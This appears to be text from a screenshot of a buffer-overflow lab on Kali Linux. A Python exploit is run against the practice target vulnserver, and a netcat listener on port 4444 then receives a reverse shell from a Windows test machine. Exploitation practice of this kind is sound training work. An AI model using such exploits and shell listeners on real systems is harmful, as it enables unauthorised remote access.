 0:1:nc - "kali"
kali@kali ~/Desktop python bufferoverflow.py
exploiting!
kali@kali ~/Desktop
rockyou.txt
stats.spk
controlEIP.py
trun.spk
fuzz.py
exploit.py
bufferoverflow-
.py
kali@kali ~/Desktop nc -lvp 4444
listening on [any] 4444 ...
192.168.215.135: inverse host lookup failed: Unknown host
connect to [192.168.215.134] from (UNKNOWN) [192.168.215.135] 50489
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop\vulnserver>ifoncifg
ifoncifg
'ifoncifg' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\IEUser\Desktop\vulnserver>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::6d14:240d:5813:22ad%4
IPv4 Address. . . . . . . . . . . : 192.168.215.135
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.215.2
C:\Users\IEUser\Desktop\vulnserver>